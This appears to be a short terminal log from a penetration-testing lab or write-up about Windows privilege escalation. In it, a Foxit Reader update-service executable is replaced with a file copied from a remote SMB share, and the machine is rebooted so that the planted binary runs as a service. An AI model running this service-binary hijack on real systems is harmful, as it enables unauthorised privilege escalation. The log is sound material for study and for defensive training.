 C:\Program Files (x86)>cd "C:\Program Files (x86)\Foxit Software\Foxit Reader"
cd "C:\Program Files (x86)\Foxit Software\Foxit Reader"
C:\Program Files (x86)\Foxit Software\Foxit Reader>copy \\192.168.49.113\data\FCUpdateService.exe
copy \\192.168.49.113\data\FCUpdateService.exe
1 file(s) copied.
C:\Program Files (x86)\Foxit Software\Foxit Reader>sc start FoxitCloudUpdateService
sc start FoxitCloudUpdateService
[SC] StartService: OpenService FAILED 5:
Access is denied.
C:\Program Files (x86)\Foxit Software\Foxit Reader>shutdown /r /t 0